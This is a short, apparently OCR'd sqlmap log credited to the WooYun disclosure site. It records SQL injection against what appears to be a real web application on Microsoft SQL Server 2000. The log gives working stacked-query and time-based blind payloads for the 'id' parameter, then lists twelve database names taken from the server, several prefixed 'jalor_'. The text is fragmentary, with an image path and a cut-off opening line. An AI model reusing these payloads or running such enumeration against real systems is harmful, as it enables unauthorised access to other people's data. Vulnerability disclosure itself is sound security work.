 C:\tools\SqlMap免Python环境绿色版\SqlMap免Python环境绿色版\Run.exe
h could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: method=more&id=treed45c52e48ada'; WAITFOR DELAY '0:0:5';--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: method=more&id=treed45c52e48ada' WAITFOR DELAY '0:0:5'--
---
[13:20:25] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[13:20:25] [INFO] fetching database names
[13:20:25] [INFO] fetching number of databases
[13:20:25] [INFO] resumed: 12
[13:20:25] [INFO] resumed: jalor_cibas
[13:20:25] [INFO] resumed: jalor_cwtc_shop
[13:20:25] [INFO] resumed: jalor_cwtc_website_2012
[13:20:25] [INFO] resumed: jalor_jalor
[13:20:25] [INFO] resumed: jalor_qnzzs
[13:20:25] [INFO] resumed: master
[13:20:25] [INFO] resumed: model
[13:20:25] [INFO] resumed: msdb
[13:20:25] [INFO] resumed: Northwind
[13:20:25] [INFO] resumed: pubs
[13:20:25] [INFO] resumed: tempdb
[13:20:25] [INFO] resumed: zmkh
available databases [12]:
www.wooyun.org